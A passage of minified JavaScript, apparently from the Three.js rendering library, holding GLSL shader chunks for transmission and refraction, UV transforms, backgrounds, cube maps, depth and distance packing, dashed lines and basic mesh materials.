USE_TRANSMISSION\n\tmaterial.transmission = transmission;\n\tmaterial.transmissionAlpha = 1.0;\n\tmaterial.thickness = thickness;\n\tmaterial.attenuationDistance = attenuationDistance;\n\tmaterial.attenuationColor = attenuationColor;\n\t#ifdef USE_TRANSMISSIONMAP\n\t\tmaterial.transmission *= texture2D( transmissionMap, vTransmissionMapUv ).r;\n\t#endif\n\t#ifdef USE_THICKNESSMAP\n\t\tmaterial.thickness *= texture2D( thicknessMap, vThicknessMapUv ).g;\n\t#endif\n\tvec3 pos = vWorldPosition;\n\tvec3 v = normalize( cameraPosition - pos );\n\tvec3 n = inverseTransformDirection( normal, viewMatrix );\n\tvec4 transmitted = getIBLVolumeRefraction(\n\t\tn, v, material.roughness, material.diffuseColor, material.specularColor, material.specularF90,\n\t\tpos, modelMatrix, viewMatrix, projectionMatrix, material.dispersion, material.ior, material.thickness,\n\t\tmaterial.attenuationColor, material.attenuationDistance );\n\tmaterial.transmissionAlpha = mix( material.transmissionAlpha, transmitted.a, material.transmission );\n\ttotalDiffuse = mix( totalDiffuse, transmitted.rgb, material.transmission );\n#endif",transmission_pars_fragment:"#ifdef USE_TRANSMISSION\n\tuniform float transmission;\n\tuniform float thickness;\n\tuniform float attenuationDistance;\n\tuniform vec3 attenuationColor;\n\t#ifdef USE_TRANSMISSIONMAP\n\t\tuniform sampler2D transmissionMap;\n\t#endif\n\t#ifdef USE_THICKNESSMAP\n\t\tuniform sampler2D thicknessMap;\n\t#endif\n\tuniform vec2 transmissionSamplerSize;\n\tuniform sampler2D transmissionSamplerMap;\n\tuniform mat4 modelMatrix;\n\tuniform mat4 projectionMatrix;\n\tvarying vec3 vWorldPosition;\n\tfloat w0( float a ) {\n\t\treturn ( 1.0 / 6.0 ) * ( a * ( a * ( - a + 3.0 ) - 3.0 ) + 1.0 );\n\t}\n\tfloat w1( float a ) {\n\t\treturn ( 1.0 / 6.0 ) * ( a *  a * ( 3.0 * a - 6.0 ) + 4.0 );\n\t}\n\tfloat w2( float a ){\n\t\treturn ( 1.0 / 6.0 ) * ( a * ( a * ( - 3.0 * a + 3.0 ) + 3.0 ) + 1.0 );\n\t}\n\tfloat w3( float a ) {\n\t\treturn ( 1.0 / 6.0 ) * ( a * a * a );\n\t}\n\tfloat g0( float a ) {\n\t\treturn w0( a ) + w1( a );\n\t}\n\tfloat g1( float a ) {\n\t\treturn w2( a ) + w3( a );\n\t}\n\tfloat h0( float a ) {\n\t\treturn - 1.0 + w1( a ) / ( w0( a ) + w1( a ) );\n\t}\n\tfloat h1( float a ) {\n\t\treturn 1.0 + w3( a ) / ( w2( a ) + w3( a ) );\n\t}\n\tvec4 bicubic( sampler2D tex, vec2 uv, vec4 texelSize, float lod ) {\n\t\tuv = uv * texelSize.zw + 0.5;\n\t\tvec2 iuv = floor( uv );\n\t\tvec2 fuv = fract( uv );\n\t\tfloat g0x = g0( fuv.x );\n\t\tfloat g1x = g1( fuv.x );\n\t\tfloat h0x = h0( fuv.x );\n\t\tfloat h1x = h1( fuv.x );\n\t\tfloat h0y = h0( fuv.y );\n\t\tfloat h1y = h1( fuv.y );\n\t\tvec2 p0 = ( vec2( iuv.x + h0x, iuv.y + h0y ) - 0.5 ) * texelSize.xy;\n\t\tvec2 p1 = ( vec2( iuv.x + h1x, iuv.y + h0y ) - 0.5 ) * texelSize.xy;\n\t\tvec2 p2 = ( vec2( iuv.x + h0x, iuv.y + h1y ) - 0.5 ) * texelSize.xy;\n\t\tvec2 p3 = ( vec2( iuv.x + h1x, iuv.y + h1y ) - 0.5 ) * texelSize.xy;\n\t\treturn g0( fuv.y ) * ( g0x * textureLod( tex, p0, lod ) + g1x * textureLod( tex, p1, lod ) ) +\n\t\t\tg1( fuv.y ) * ( g0x * textureLod( tex, p2, lod ) + g1x * textureLod( tex, p3, lod ) );\n\t}\n\tvec4 textureBicubic( sampler2D sampler, vec2 uv, float lod ) {\n\t\tvec2 fLodSize = vec2( textureSize( sampler, int( lod ) ) );\n\t\tvec2 cLodSize = vec2( textureSize( sampler, int( lod + 1.0 ) ) );\n\t\tvec2 fLodSizeInv = 1.0 / fLodSize;\n\t\tvec2 cLodSizeInv = 1.0 / cLodSize;\n\t\tvec4 fSample = bicubic( sampler, uv, vec4( fLodSizeInv, fLodSize ), floor( lod ) );\n\t\tvec4 cSample = bicubic( sampler, uv, vec4( cLodSizeInv, cLodSize ), ceil( lod ) );\n\t\treturn mix( fSample, cSample, fract( lod ) );\n\t}\n\tvec3 getVolumeTransmissionRay( const in vec3 n, const in vec3 v, const in float thickness, const in float ior, const in mat4 modelMatrix ) {\n\t\tvec3 refractionVector = refract( - v, normalize( n ), 1.0 / ior );\n\t\tvec3 modelScale;\n\t\tmodelScale.x = length( vec3( modelMatrix[ 0 ].xyz ) );\n\t\tmodelScale.y = length( vec3( modelMatrix[ 1 ].xyz ) );\n\t\tmodelScale.z = length( vec3( modelMatrix[ 2 ].xyz ) );\n\t\treturn normalize( refractionVector ) * thickness * modelScale;\n\t}\n\tfloat applyIorToRoughness( const in float roughness, const in float ior ) {\n\t\treturn roughness * clamp( ior * 2.0 - 2.0, 0.0, 1.0 );\n\t}\n\tvec4 getTransmissionSample( const in vec2 fragCoord, const in float roughness, const in float ior ) {\n\t\tfloat lod = log2( transmissionSamplerSize.x ) * applyIorToRoughness( roughness, ior );\n\t\treturn textureBicubic( transmissionSamplerMap, fragCoord.xy, lod );\n\t}\n\tvec3 volumeAttenuation( const in float transmissionDistance, const in vec3 attenuationColor, const in float attenuationDistance ) {\n\t\tif ( isinf( attenuationDistance ) ) {\n\t\t\treturn vec3( 1.0 );\n\t\t} else {\n\t\t\tvec3 attenuationCoefficient = -log( attenuationColor ) / attenuationDistance;\n\t\t\tvec3 transmittance = exp( - attenuationCoefficient * transmissionDistance );\t\t\treturn transmittance;\n\t\t}\n\t}\n\tvec4 getIBLVolumeRefraction( const in vec3 n, const in vec3 v, const in float roughness, const in vec3 diffuseColor,\n\t\tconst in vec3 specularColor, const in float specularF90, const in vec3 position, const in mat4 modelMatrix,\n\t\tconst in mat4 viewMatrix, const in mat4 projMatrix, const in float dispersion, const in float ior, const in float thickness,\n\t\tconst in vec3 attenuationColor, const in float attenuationDistance ) {\n\t\tvec4 transmittedLight;\n\t\tvec3 transmittance;\n\t\t#ifdef USE_DISPERSION\n\t\t\tfloat halfSpread = ( ior - 1.0 ) * 0.025 * dispersion;\n\t\t\tvec3 iors = vec3( ior - halfSpread, ior, ior + halfSpread );\n\t\t\tfor ( int i = 0; i < 3; i ++ ) {\n\t\t\t\tvec3 transmissionRay = getVolumeTransmissionRay( n, v, thickness, iors[ i ], modelMatrix );\n\t\t\t\tvec3 refractedRayExit = position + transmissionRay;\n\t\t\n\t\t\t\tvec4 ndcPos = projMatrix * viewMatrix * vec4( refractedRayExit, 1.0 );\n\t\t\t\tvec2 refractionCoords = ndcPos.xy / ndcPos.w;\n\t\t\t\trefractionCoords += 1.0;\n\t\t\t\trefractionCoords /= 2.0;\n\t\t\n\t\t\t\tvec4 transmissionSample = getTransmissionSample( refractionCoords, roughness, iors[ i ] );\n\t\t\t\ttransmittedLight[ i ] = transmissionSample[ i ];\n\t\t\t\ttransmittedLight.a += transmissionSample.a;\n\t\t\t\ttransmittance[ i ] = diffuseColor[ i ] * volumeAttenuation( length( transmissionRay ), attenuationColor, attenuationDistance )[ i ];\n\t\t\t}\n\t\t\ttransmittedLight.a /= 3.0;\n\t\t\n\t\t#else\n\t\t\n\t\t\tvec3 transmissionRay = getVolumeTransmissionRay( n, v, thickness, ior, modelMatrix );\n\t\t\tvec3 refractedRayExit = position + transmissionRay;\n\t\t\tvec4 ndcPos = projMatrix * viewMatrix * vec4( refractedRayExit, 1.0 );\n\t\t\tvec2 refractionCoords = ndcPos.xy / ndcPos.w;\n\t\t\trefractionCoords += 1.0;\n\t\t\trefractionCoords /= 2.0;\n\t\t\ttransmittedLight = getTransmissionSample( refractionCoords, roughness, ior );\n\t\t\ttransmittance = diffuseColor * volumeAttenuation( length( transmissionRay ), attenuationColor, attenuationDistance );\n\t\t\n\t\t#endif\n\t\tvec3 attenuatedColor = transmittance * transmittedLight.rgb;\n\t\tvec3 F = EnvironmentBRDF( n, v, specularColor, specularF90, roughness );\n\t\tfloat transmittanceFactor = ( transmittance.r + transmittance.g + transmittance.b ) / 3.0;\n\t\treturn vec4( ( 1.0 - F ) * attenuatedColor, 1.0 - ( 1.0 - transmittedLight.a ) * transmittanceFactor );\n\t}\n#endif",uv_pars_fragment:"#if defined( USE_UV ) || defined( USE_ANISOTROPY )\n\tvarying vec2 vUv;\n#endif\n#ifdef USE_MAP\n\tvarying vec2 vMapUv;\n#endif\n#ifdef USE_ALPHAMAP\n\tvarying vec2 vAlphaMapUv;\n#endif\n#ifdef USE_LIGHTMAP\n\tvarying vec2 vLightMapUv;\n#endif\n#ifdef USE_AOMAP\n\tvarying vec2 vAoMapUv;\n#endif\n#ifdef USE_BUMPMAP\n\tvarying vec2 vBumpMapUv;\n#endif\n#ifdef USE_NORMALMAP\n\tvarying vec2 vNormalMapUv;\n#endif\n#ifdef USE_EMISSIVEMAP\n\tvarying vec2 vEmissiveMapUv;\n#endif\n#ifdef USE_METALNESSMAP\n\tvarying vec2 vMetalnessMapUv;\n#endif\n#ifdef USE_ROUGHNESSMAP\n\tvarying vec2 vRoughnessMapUv;\n#endif\n#ifdef USE_ANISOTROPYMAP\n\tvarying vec2 vAnisotropyMapUv;\n#endif\n#ifdef USE_CLEARCOATMAP\n\tvarying vec2 vClearcoatMapUv;\n#endif\n#ifdef USE_CLEARCOAT_NORMALMAP\n\tvarying vec2 vClearcoatNormalMapUv;\n#endif\n#ifdef USE_CLEARCOAT_ROUGHNESSMAP\n\tvarying vec2 vClearcoatRoughnessMapUv;\n#endif\n#ifdef USE_IRIDESCENCEMAP\n\tvarying vec2 vIridescenceMapUv;\n#endif\n#ifdef USE_IRIDESCENCE_THICKNESSMAP\n\tvarying vec2 vIridescenceThicknessMapUv;\n#endif\n#ifdef USE_SHEEN_COLORMAP\n\tvarying vec2 vSheenColorMapUv;\n#endif\n#ifdef USE_SHEEN_ROUGHNESSMAP\n\tvarying vec2 vSheenRoughnessMapUv;\n#endif\n#ifdef USE_SPECULARMAP\n\tvarying vec2 vSpecularMapUv;\n#endif\n#ifdef USE_SPECULAR_COLORMAP\n\tvarying vec2 vSpecularColorMapUv;\n#endif\n#ifdef USE_SPECULAR_INTENSITYMAP\n\tvarying vec2 vSpecularIntensityMapUv;\n#endif\n#ifdef USE_TRANSMISSIONMAP\n\tuniform mat3 transmissionMapTransform;\n\tvarying vec2 vTransmissionMapUv;\n#endif\n#ifdef USE_THICKNESSMAP\n\tuniform mat3 thicknessMapTransform;\n\tvarying vec2 vThicknessMapUv;\n#endif",uv_pars_vertex:"#if defined( USE_UV ) || defined( USE_ANISOTROPY )\n\tvarying vec2 vUv;\n#endif\n#ifdef USE_MAP\n\tuniform mat3 mapTransform;\n\tvarying vec2 vMapUv;\n#endif\n#ifdef USE_ALPHAMAP\n\tuniform mat3 alphaMapTransform;\n\tvarying vec2 vAlphaMapUv;\n#endif\n#ifdef USE_LIGHTMAP\n\tuniform mat3 lightMapTransform;\n\tvarying vec2 vLightMapUv;\n#endif\n#ifdef USE_AOMAP\n\tuniform mat3 aoMapTransform;\n\tvarying vec2 vAoMapUv;\n#endif\n#ifdef USE_BUMPMAP\n\tuniform mat3 bumpMapTransform;\n\tvarying vec2 vBumpMapUv;\n#endif\n#ifdef USE_NORMALMAP\n\tuniform mat3 normalMapTransform;\n\tvarying vec2 vNormalMapUv;\n#endif\n#ifdef USE_DISPLACEMENTMAP\n\tuniform mat3 displacementMapTransform;\n\tvarying vec2 vDisplacementMapUv;\n#endif\n#ifdef USE_EMISSIVEMAP\n\tuniform mat3 emissiveMapTransform;\n\tvarying vec2 vEmissiveMapUv;\n#endif\n#ifdef USE_METALNESSMAP\n\tuniform mat3 metalnessMapTransform;\n\tvarying vec2 vMetalnessMapUv;\n#endif\n#ifdef USE_ROUGHNESSMAP\n\tuniform mat3 roughnessMapTransform;\n\tvarying vec2 vRoughnessMapUv;\n#endif\n#ifdef USE_ANISOTROPYMAP\n\tuniform mat3 anisotropyMapTransform;\n\tvarying vec2 vAnisotropyMapUv;\n#endif\n#ifdef USE_CLEARCOATMAP\n\tuniform mat3 clearcoatMapTransform;\n\tvarying vec2 vClearcoatMapUv;\n#endif\n#ifdef USE_CLEARCOAT_NORMALMAP\n\tuniform mat3 clearcoatNormalMapTransform;\n\tvarying vec2 vClearcoatNormalMapUv;\n#endif\n#ifdef USE_CLEARCOAT_ROUGHNESSMAP\n\tuniform mat3 clearcoatRoughnessMapTransform;\n\tvarying vec2 vClearcoatRoughnessMapUv;\n#endif\n#ifdef USE_SHEEN_COLORMAP\n\tuniform mat3 sheenColorMapTransform;\n\tvarying vec2 vSheenColorMapUv;\n#endif\n#ifdef USE_SHEEN_ROUGHNESSMAP\n\tuniform mat3 sheenRoughnessMapTransform;\n\tvarying vec2 vSheenRoughnessMapUv;\n#endif\n#ifdef USE_IRIDESCENCEMAP\n\tuniform mat3 iridescenceMapTransform;\n\tvarying vec2 vIridescenceMapUv;\n#endif\n#ifdef USE_IRIDESCENCE_THICKNESSMAP\n\tuniform mat3 iridescenceThicknessMapTransform;\n\tvarying vec2 vIridescenceThicknessMapUv;\n#endif\n#ifdef USE_SPECULARMAP\n\tuniform mat3 specularMapTransform;\n\tvarying vec2 vSpecularMapUv;\n#endif\n#ifdef USE_SPECULAR_COLORMAP\n\tuniform mat3 specularColorMapTransform;\n\tvarying vec2 vSpecularColorMapUv;\n#endif\n#ifdef USE_SPECULAR_INTENSITYMAP\n\tuniform mat3 specularIntensityMapTransform;\n\tvarying vec2 vSpecularIntensityMapUv;\n#endif\n#ifdef USE_TRANSMISSIONMAP\n\tuniform mat3 transmissionMapTransform;\n\tvarying vec2 vTransmissionMapUv;\n#endif\n#ifdef USE_THICKNESSMAP\n\tuniform mat3 thicknessMapTransform;\n\tvarying vec2 vThicknessMapUv;\n#endif",uv_vertex:"#if defined( USE_UV ) || defined( USE_ANISOTROPY )\n\tvUv = vec3( uv, 1 ).xy;\n#endif\n#ifdef USE_MAP\n\tvMapUv = ( mapTransform * vec3( MAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_ALPHAMAP\n\tvAlphaMapUv = ( alphaMapTransform * vec3( ALPHAMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_LIGHTMAP\n\tvLightMapUv = ( lightMapTransform * vec3( LIGHTMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_AOMAP\n\tvAoMapUv = ( aoMapTransform * vec3( AOMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_BUMPMAP\n\tvBumpMapUv = ( bumpMapTransform * vec3( BUMPMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_NORMALMAP\n\tvNormalMapUv = ( normalMapTransform * vec3( NORMALMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_DISPLACEMENTMAP\n\tvDisplacementMapUv = ( displacementMapTransform * vec3( DISPLACEMENTMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_EMISSIVEMAP\n\tvEmissiveMapUv = ( emissiveMapTransform * vec3( EMISSIVEMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_METALNESSMAP\n\tvMetalnessMapUv = ( metalnessMapTransform * vec3( METALNESSMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_ROUGHNESSMAP\n\tvRoughnessMapUv = ( roughnessMapTransform * vec3( ROUGHNESSMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_ANISOTROPYMAP\n\tvAnisotropyMapUv = ( anisotropyMapTransform * vec3( ANISOTROPYMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_CLEARCOATMAP\n\tvClearcoatMapUv = ( clearcoatMapTransform * vec3( CLEARCOATMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_CLEARCOAT_NORMALMAP\n\tvClearcoatNormalMapUv = ( clearcoatNormalMapTransform * vec3( CLEARCOAT_NORMALMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_CLEARCOAT_ROUGHNESSMAP\n\tvClearcoatRoughnessMapUv = ( clearcoatRoughnessMapTransform * vec3( CLEARCOAT_ROUGHNESSMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_IRIDESCENCEMAP\n\tvIridescenceMapUv = ( iridescenceMapTransform * vec3( IRIDESCENCEMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_IRIDESCENCE_THICKNESSMAP\n\tvIridescenceThicknessMapUv = ( iridescenceThicknessMapTransform * vec3( IRIDESCENCE_THICKNESSMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_SHEEN_COLORMAP\n\tvSheenColorMapUv = ( sheenColorMapTransform * vec3( SHEEN_COLORMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_SHEEN_ROUGHNESSMAP\n\tvSheenRoughnessMapUv = ( sheenRoughnessMapTransform * vec3( SHEEN_ROUGHNESSMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_SPECULARMAP\n\tvSpecularMapUv = ( specularMapTransform * vec3( SPECULARMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_SPECULAR_COLORMAP\n\tvSpecularColorMapUv = ( specularColorMapTransform * vec3( SPECULAR_COLORMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_SPECULAR_INTENSITYMAP\n\tvSpecularIntensityMapUv = ( specularIntensityMapTransform * vec3( SPECULAR_INTENSITYMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_TRANSMISSIONMAP\n\tvTransmissionMapUv = ( transmissionMapTransform * vec3( TRANSMISSIONMAP_UV, 1 ) ).xy;\n#endif\n#ifdef USE_THICKNESSMAP\n\tvThicknessMapUv = ( thicknessMapTransform * vec3( THICKNESSMAP_UV, 1 ) ).xy;\n#endif",worldpos_vertex:"#if defined( USE_ENVMAP ) || defined( DISTANCE ) || defined ( USE_SHADOWMAP ) || defined ( USE_TRANSMISSION ) || NUM_SPOT_LIGHT_COORDS > 0\n\tvec4 worldPosition = vec4( transformed, 1.0 );\n\t#ifdef USE_BATCHING\n\t\tworldPosition = batchingMatrix * worldPosition;\n\t#endif\n\t#ifdef USE_INSTANCING\n\t\tworldPosition = instanceMatrix * worldPosition;\n\t#endif\n\tworldPosition = modelMatrix * worldPosition;\n#endif",background_vert:"varying vec2 vUv;\nuniform mat3 uvTransform;\nvoid main() {\n\tvUv = ( uvTransform * vec3( uv, 1 ) ).xy;\n\tgl_Position = vec4( position.xy, 1.0, 1.0 );\n}",background_frag:"uniform sampler2D t2D;\nuniform float backgroundIntensity;\nvarying vec2 vUv;\nvoid main() {\n\tvec4 texColor = texture2D( t2D, vUv );\n\t#ifdef DECODE_VIDEO_TEXTURE\n\t\ttexColor = vec4( mix( pow( texColor.rgb * 0.9478672986 + vec3( 0.0521327014 ), vec3( 2.4 ) ), texColor.rgb * 0.0773993808, vec3( lessThanEqual( texColor.rgb, vec3( 0.04045 ) ) ) ), texColor.w );\n\t#endif\n\ttexColor.rgb *= backgroundIntensity;\n\tgl_FragColor = texColor;\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n}",backgroundCube_vert:"varying vec3 vWorldDirection;\n#include <common>\nvoid main() {\n\tvWorldDirection = transformDirection( position, modelMatrix );\n\t#include <begin_vertex>\n\t#include <project_vertex>\n\tgl_Position.z = gl_Position.w;\n}",backgroundCube_frag:"#ifdef ENVMAP_TYPE_CUBE\n\tuniform samplerCube envMap;\n#elif defined( ENVMAP_TYPE_CUBE_UV )\n\tuniform sampler2D envMap;\n#endif\nuniform float flipEnvMap;\nuniform float backgroundBlurriness;\nuniform float backgroundIntensity;\nuniform mat3 backgroundRotation;\nvarying vec3 vWorldDirection;\n#include <cube_uv_reflection_fragment>\nvoid main() {\n\t#ifdef ENVMAP_TYPE_CUBE\n\t\tvec4 texColor = textureCube( envMap, backgroundRotation * vec3( flipEnvMap * vWorldDirection.x, vWorldDirection.yz ) );\n\t#elif defined( ENVMAP_TYPE_CUBE_UV )\n\t\tvec4 texColor = textureCubeUV( envMap, backgroundRotation * vWorldDirection, backgroundBlurriness );\n\t#else\n\t\tvec4 texColor = vec4( 0.0, 0.0, 0.0, 1.0 );\n\t#endif\n\ttexColor.rgb *= backgroundIntensity;\n\tgl_FragColor = texColor;\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n}",cube_vert:"varying vec3 vWorldDirection;\n#include <common>\nvoid main() {\n\tvWorldDirection = transformDirection( position, modelMatrix );\n\t#include <begin_vertex>\n\t#include <project_vertex>\n\tgl_Position.z = gl_Position.w;\n}",cube_frag:"uniform samplerCube tCube;\nuniform float tFlip;\nuniform float opacity;\nvarying vec3 vWorldDirection;\nvoid main() {\n\tvec4 texColor = textureCube( tCube, vec3( tFlip * vWorldDirection.x, vWorldDirection.yz ) );\n\tgl_FragColor = texColor;\n\tgl_FragColor.a *= opacity;\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n}",cubeNormals_vert:"varying vec3 vNormal;\nvarying vec3 vecPosition;\nuniform mat4 offsetMatrixInv;\nuniform vec3 center;\n#include <morphtarget_pars_vertex>\nvoid main() {\n\tvNormal = normalize((offsetMatrixInv * vec4(normal, 0.)).xyz);\n\t#include <begin_vertex>\n\ttransformed -= center;\n\t#include <morphtarget_vertex>\n\tvec4 offsetPos = offsetMatrixInv * vec4(transformed, 1.);\n\tvecPosition = (modelMatrix * offsetPos).xyz;\n\tgl_Position = projectionMatrix * modelViewMatrix * offsetPos;\n}",cubeNormals_frag:"varying vec3 vNormal;\nvarying vec3 vecPosition;\nuniform float radius;\nvoid main() {\n\tvec3 color = normalize(vNormal);\n\tcolor = color * 0.5 + 0.5;\n\tgl_FragColor = vec4(color.x, color.y, color.z, length(vecPosition) / radius);\n}",depth_vert:"#include <common>\n#include <batching_pars_vertex>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvarying vec2 vHighPrecisionZW;\nvoid main() {\n\t#include <uv_vertex>\n\t#include <batching_vertex>\n\t#include <skinbase_vertex>\n\t#include <morphinstance_vertex>\n\t#ifdef USE_DISPLACEMENTMAP\n\t\t#include <beginnormal_vertex>\n\t\t#include <morphnormal_vertex>\n\t\t#include <skinnormal_vertex>\n\t#endif\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\tvHighPrecisionZW = gl_Position.zw;\n}",depth_frag:"#if DEPTH_PACKING == 3200\n\tuniform float opacity;\n#endif\n#include <common>\n#include <packing>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvarying vec2 vHighPrecisionZW;\nvoid main() {\n\tvec4 diffuseColor = vec4( 1.0 );\n\t#include <clipping_planes_fragment>\n\t#if DEPTH_PACKING == 3200\n\t\tdiffuseColor.a = opacity;\n\t#endif\n\t#include <map_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\t#include <logdepthbuf_fragment>\n\tfloat fragCoordZ = 0.5 * vHighPrecisionZW[0] / vHighPrecisionZW[1] + 0.5;\n\t#if DEPTH_PACKING == 3200\n\t\tgl_FragColor = vec4( vec3( 1.0 - fragCoordZ ), opacity );\n\t#elif DEPTH_PACKING == 3201\n\t\tgl_FragColor = packDepthToRGBA( fragCoordZ );\n\t#endif\n}",distanceRGBA_vert:"#define DISTANCE\nvarying vec3 vWorldPosition;\n#include <common>\n#include <batching_pars_vertex>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <batching_vertex>\n\t#include <skinbase_vertex>\n\t#include <morphinstance_vertex>\n\t#ifdef USE_DISPLACEMENTMAP\n\t\t#include <beginnormal_vertex>\n\t\t#include <morphnormal_vertex>\n\t\t#include <skinnormal_vertex>\n\t#endif\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <worldpos_vertex>\n\t#include <clipping_planes_vertex>\n\tvWorldPosition = worldPosition.xyz;\n}",distanceRGBA_frag:"#define DISTANCE\nuniform vec3 referencePosition;\nuniform float nearDistance;\nuniform float farDistance;\nvarying vec3 vWorldPosition;\n#include <common>\n#include <packing>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main () {\n\tvec4 diffuseColor = vec4( 1.0 );\n\t#include <clipping_planes_fragment>\n\t#include <map_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\tfloat dist = length( vWorldPosition - referencePosition );\n\tdist = ( dist - nearDistance ) / ( farDistance - nearDistance );\n\tdist = saturate( dist );\n\tgl_FragColor = packDepthToRGBA( dist );\n}",equirect_vert:"varying vec3 vWorldDirection;\n#include <common>\nvoid main() {\n\tvWorldDirection = transformDirection( position, modelMatrix );\n\t#include <begin_vertex>\n\t#include <project_vertex>\n}",equirect_frag:"uniform sampler2D tEquirect;\nvarying vec3 vWorldDirection;\n#include <common>\nvoid main() {\n\tvec3 direction = normalize( vWorldDirection );\n\tvec2 sampleUV = equirectUv( direction );\n\tgl_FragColor = texture2D( tEquirect, sampleUV );\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n}",linedashed_vert:"uniform float scale;\nattribute float lineDistance;\nvarying float vLineDistance;\n#include <common>\n#include <uv_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\tvLineDistance = scale * lineDistance;\n\t#include <uv_vertex>\n\t#include <color_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphcolor_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <fog_vertex>\n}",linedashed_frag:"uniform vec3 diffuse;\nuniform float opacity;\nuniform float dashSize;\nuniform float totalSize;\nvarying float vLineDistance;\n#include <common>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <fog_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <clipping_planes_fragment>\n\tif ( mod( vLineDistance, totalSize ) > dashSize ) {\n\t\tdiscard;\n\t}\n\tvec3 outgoingLight = vec3( 0.0 );\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\toutgoingLight = diffuseColor.rgb;\n\t#include <opaque_fragment>\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n}",meshbasic_vert:"#include <common>\n#include <batching_pars_vertex>\n#include <uv_pars_vertex>\n#include <envmap_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <color_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphcolor_vertex>\n\t#include <batching_vertex>\n\t#if defined ( USE_ENVMAP ) || defined ( USE_SKINNING )\n\t\t#include <beginnormal_vertex>\n\t\t#include <morphnormal_vertex>\n\t\t#include <skinbase_vertex>\n\t\t#include <skinnormal_vertex>\n\t\t#include <defaultnormal_vertex>\n\t#endif\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <worldpos_vertex>\n\t#include <envmap_vertex>\n\t#include <fog_vertex>\n}",meshbasic_frag:"uniform vec3 diffuse;\nuniform float opacity;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n#endif\n#include <common>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <envmap_common_pars_fragment>\n#include <envmap_pars_fragment>\n#include <fog_pars_fragment>\n#include <specularmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <clipping_planes_fragment>\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\t#include 